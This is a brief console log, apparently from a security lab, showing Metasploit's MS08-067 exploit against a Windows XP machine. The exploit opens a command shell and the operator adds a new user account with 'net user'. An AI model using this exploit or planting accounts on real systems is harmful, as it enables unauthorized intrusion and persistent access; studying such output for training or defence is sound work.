 msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started bind handler
[*] 192.168.1.128:445 - Attempting to trigger the vulnerability...
[*] Command shell session 1 opened (192.168.1.102:37813 -> 192.168.1.128:4444)
at 2020-08-08 05:42:36 -0400
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>net user someone 12345678 /add
net user someone 12345678 /add
The command completed successfully.